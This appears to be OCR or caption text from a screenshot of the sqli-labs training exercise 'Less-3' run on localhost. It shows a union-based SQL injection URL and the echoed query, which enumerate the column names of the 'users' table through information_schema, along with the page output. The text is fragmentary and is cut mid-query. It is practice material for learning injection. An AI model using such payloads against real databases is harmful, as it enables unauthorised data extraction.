 127.0.0.1/Less-3/?id=-1')%20 union select 1,column_name,3 from information_schema.columns where table_schema='security' and table
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,column_name,3 from information_schema.columns where table_schema='security' and table_name="users" limit
Your Login name:id
Your Password:3
SQLI DUMB SERIES-3